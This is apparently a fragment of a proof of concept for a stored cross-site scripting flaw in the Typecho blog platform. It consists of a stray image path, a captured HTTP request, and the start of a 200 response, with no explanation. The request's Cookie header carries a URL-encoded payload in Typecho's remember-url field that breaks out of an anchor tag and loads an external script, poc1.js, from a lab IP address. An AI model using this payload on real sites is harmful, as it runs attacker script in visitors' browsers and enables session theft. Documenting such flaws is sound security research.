 Referer: http://192.168.20.130/index.php/archives/1/
Accept-Language: zh-CN,zh;q=0.9
Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha%40haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22%3
E%3C%2Fa%3E%3Cscript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23
Accept-Encoding: gzip, deflate
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Dec 2023 10:00:07 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Pingback: http://192.168.20.130/index.php/action/xmlrpc
Content-Encoding: gzip
<!DOCTYPE HTML>